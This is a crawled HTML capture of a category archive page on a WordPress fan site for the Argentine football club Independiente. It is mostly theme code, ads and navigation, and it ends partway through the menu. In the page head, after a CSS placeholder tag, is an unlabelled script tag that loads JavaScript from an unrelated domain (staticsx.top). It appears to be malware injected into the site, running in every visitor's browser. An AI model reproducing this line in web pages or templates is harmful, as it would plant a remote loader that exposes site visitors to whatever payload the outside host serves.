

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/category/actualidad/?filter_by=review_high
body_size: 20969
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Actualidad archivos - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/category/actualidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actualidad archivos - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/category/actualidad/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.locoxelrojo.com/independiente/category/actualidad/","url":"https://www.locoxelrojo.com/independiente/category/actualidad/","name":"Actualidad archivos - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/category/actualidad/#breadcrumb"},"inLanguage":"es-AR"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/category/actualidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Actualidad"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Actualidad RSS de la categoría" href="https://www.locoxelrojo.com/independiente/category/actualidad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/categories/3280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=428AF700A5D77F9043722E4121DDA0FE');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"5e90b24538","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="archive category category-actualidad category-3280 global-block-template-1 td-sport-stack td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
